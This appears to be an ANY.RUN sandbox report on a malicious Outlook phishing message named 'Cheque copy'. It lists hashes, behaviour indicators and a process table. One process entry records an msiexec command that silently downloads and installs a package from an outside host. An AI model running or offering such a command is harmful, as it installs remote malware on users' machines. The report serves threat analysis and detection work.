


| File name: | {Spam } Cheque copy.msg |
| Full analysis: | https://app.any.run/tasks/65c53da0-f830-469e-ab5d-6c82c799de55 |

| Verdict: | Malicious activity |
| Analysis date: | November 08, 2018, 17:36:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 76AFE0F044FCAF7E4F4A51894FBE5108 |
| SHA1: | B4A27B1627956B5182930F26A8AE22935C3D1909 |
| SHA256: | 9003650A8E9EDE46292D01EE72D3394E001A2D2ACE49F734729D1117766B640A |
| SSDEEP: | 1536:YuRmcA7svot5EDLrEYLans3D2x8S5GxvSt3y+sMjY:RmcA7sQl0/Kt35rj |

MALICIOUS





Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 3692)
Loads the Task Scheduler COM API
- MSPUB.EXE (PID: 2872)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3692)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3692)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3692)
- MSPUB.EXE (PID: 2872)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3692)
- MSPUB.EXE (PID: 2872)
Reads settings of System Certificates
- MSPUB.EXE (PID: 2872)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .pub | | | Microsoft Publisher document (38.5) |
|---|---|---|
| .msg | | | Outlook Message (36.2) |
| .oft | | | Outlook Form Template (21.1) |
Total processes
41
Monitored processes
8
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2384 | C:\Windows\System32\msiexec.exe urk=google url=com /q /norestart /i http://myofficeboxsupport.com/shsvcs | C:\Windows\System32\msiexec.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2576 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

